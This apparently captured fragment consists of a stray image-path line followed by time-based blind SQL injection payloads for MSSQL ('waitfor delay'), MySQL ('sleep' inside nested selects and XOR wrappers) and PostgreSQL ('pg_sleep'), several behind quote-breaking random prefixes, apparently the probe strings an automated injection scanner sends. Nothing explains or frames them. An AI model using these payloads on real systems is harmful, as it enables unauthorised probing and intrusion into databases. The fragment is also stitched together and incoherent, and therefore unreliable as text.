
-1; waitfor delay '0:0:4' --
(select(0)from(select(sleep(4)))v)/*'+(select(0)from(select(sleep(4)))v)+'"
if(now()=sysdate(),sleep(8),0)/*'XOR(if(now()=sysdate(),sleep(8),0))OR'"
XS3pc9fU
HBqYFPEb'));select pg_sleep(6); --
NPvjAitS');select pg_sleep(9); --
UU4MGaTl';select pg_sleep(9); --